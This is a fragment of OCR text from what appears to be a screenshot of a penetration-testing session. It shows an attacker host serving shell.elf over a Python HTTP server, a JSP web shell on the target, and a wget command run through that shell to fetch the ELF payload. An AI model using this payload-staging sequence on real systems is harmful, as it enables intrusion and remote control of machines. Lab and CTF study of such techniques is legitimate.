 root@kali:~# python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
192.168.0.105 - - [26/Jul/2020 20:48:50] "GET /shell.elf HTTP/1.1" 200 -
文件系统
主文件夹
192.168.0.105:2002/shel
192.168.0.105:2002/shell.jsp
/192.168.0.108:8000/shell.elf
Send
Command: wget http://192.168.0.108:8000/shell.elf